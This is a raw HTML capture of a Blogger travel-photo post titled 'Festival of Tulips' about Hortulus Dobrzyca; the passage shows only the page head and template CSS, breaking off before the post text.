

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html
body_size: 51257
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://klarascottage.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://klarascottage.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="                 Klara&#39;s Cottage  - RSS" href="https://klarascottage.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://www.blogger.com/feeds/1641890536205926726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://klarascottage.blogspot.com/feeds/1417932802254675052/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG' rel='image_src'/>
<meta content='http://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html' property='og:url'/>
<meta content='Festival of Tulips' property='og:title'/>
<meta content='Festival of Tulips in Hortulus Dobrzyca  lasts till 19th of May. It&#39;s worth to see it. Variety of species delights.  ----------  Festiwal Tu...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/w1200-h630-p-k-no-nu/DSC_0078.JPG' property='og:image'/>
<title>
Festival of Tulips -                  Klara's Cottage 
</title>
<!-- Description and Keywords (start) -->
<meta content='Kołobrzeg,photo,foto,morze,plaża,powiat kołobrzeski,county' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Festival of Tulips' property='og:title'/>
<meta content='http://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG' property='og:image'/>
<meta content='                 Klara&#39;s Cottage ' property='og:site_name'/>
<meta content='https://klarascottage.blogspot.com/' name='twitter:domain'/>
<meta content='Festival of Tulips' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG' name='twitter:image'/>
<meta content='Festival of Tulips' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: 0;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: 0;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
